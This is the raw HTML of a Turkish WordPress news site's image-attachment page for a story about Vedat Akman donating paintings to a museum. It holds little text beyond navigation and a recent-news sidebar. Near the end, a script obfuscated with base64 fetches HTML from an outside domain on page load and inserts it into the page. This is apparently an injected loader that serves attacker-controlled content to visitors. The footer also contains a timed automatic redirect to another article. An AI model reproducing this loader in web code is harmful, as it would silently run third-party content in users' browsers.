

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/vedat-akman-tablolarini-muzeye-bagisladi-5978.html/vedat-akman-tablolarini-muzeye-bagisladi-2
body_size: 4531
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Vedat Akman tablolarını müzeye bağışladı &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/media/5979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://desifrehaber.net/?p=5979' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fvedat-akman-tablolarini-muzeye-bagisladi-5978.html%2Fvedat-akman-tablolarini-muzeye-bagisladi-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fvedat-akman-tablolarini-muzeye-bagisladi-5978.html%2Fvedat-akman-tablolarini-muzeye-bagisladi-2&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/vedat-akman-tablolarini-muzeye-bagisladi-5978.html/vedat-akman-tablolarini-muzeye-bagisladi-2"
    },
    "headline": "Vedat Akman tablolarını müzeye bağışladı",
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": ""
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2024-03-29T09:17:13+00:00",
    "dateModified": "2024-03-29T09:17:13+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Vedat Akman tablolarını müzeye bağışladı" />
      <meta property="og:description" content="" />
      <meta property="og:url" content="https://desifrehaber.net/vedat-akman-tablolarini-muzeye-bagisladi-5978.html/vedat-akman-tablolarini-muzeye-bagisladi-2" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/themes/webolur/logo.png" />
      <meta property="article:published_time" content="2024-03-29T09:17:13+00:00" />
      <meta property="article:modified_time" content="2024-03-29T09:17:13+00:00" />
      <meta property="article:author" content="" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-5979 attachmentid-5979 attachment-jpeg wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-12033643"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Vedat Akman tablolarını müzeye bağışladı</h1><p id="ozet">.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	  <img width="800" height="425" src="https://desifrehaber.net/wp-content/themes/webolur/images/cover.jpg" alt="Vedat Akman tablolarını müzeye bağışladı" />  
			 </div> 
	<div class="meta">
    <span class="meta-item">29 Mart 2024</span>
    <span class="meta-item"></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p class="attachment"><a href='https://desifrehaber.net/wp-content/uploads/2024/03/1711703833_Vedat-Akman-tablolarini-muzeye-bagisladi.jpg'><img decoding="async" width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/03/1711703833_Vedat-Akman-tablolarini-muzeye-bagisladi.jpg" loading="lazy" class="attachment-medium size-medium" alt="" /></a></p>

            <div class="tags" style="padding:0px;"></div>
     
	
	
	 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/3-sultanbeyli-kisa-film-yarismasi-jurisi-belli-oldu-5336.html">3. Sultanbeyli kısa film yarışması jürisi belli oldu!</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_12033643-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12033643'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12033643","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/vedat-akman-tablolarini-muzeye-bagisladi-5978.html/vedat-akman-tablolarini-muzeye-bagisladi-2" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="12033643" defer></script></body>

</html>
